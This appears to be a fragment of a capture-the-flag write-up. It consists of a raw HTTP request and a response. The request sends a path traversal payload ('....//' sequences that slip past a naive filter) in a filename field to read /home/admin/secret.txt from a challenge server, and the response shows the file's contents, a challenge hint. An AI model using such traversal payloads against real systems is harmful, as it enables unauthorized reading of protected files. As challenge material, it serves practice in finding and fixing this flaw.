 PUT /download HTTP/1.1
Host: 3.110.186.17
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
filename=....//....//....//home/admin/secret.txt
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.9.2
3 Date: Thu, 10 Nov 2022 05:48:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 107
6 Connection: close
7
8 The developer of this challenge mistakenly posted some sensitive information in pastebin. Can you find it?
9